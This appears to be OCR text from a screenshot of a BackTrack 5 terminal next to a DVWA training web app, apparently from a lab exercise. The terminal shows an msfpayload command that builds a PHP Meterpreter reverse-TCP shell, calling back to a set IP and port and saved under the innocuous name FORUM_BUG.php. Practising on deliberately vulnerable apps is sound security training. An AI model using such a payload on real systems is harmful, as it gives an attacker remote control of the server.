 Applications Places System Wed Dec
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site S
root@bt: ~
File Edit View Terminal Help
root@bt:~# cd /root/
root@bt:~# msfpayload php/meterpreter/reverse_tcp LHOST=10.151.34.160 LPORT=4444
R > FORUM_BUG.php
root@bt:~# ls -l FORUM_BUG.php
-rw-r--r-- 1 root root 1316 2017-12-20 23:10 FORUM_BUG.php
root@bt:~#
<< back | track 5 r
the quieter you become, the more you are able to hear
SQL Injection (Blind)
Name: test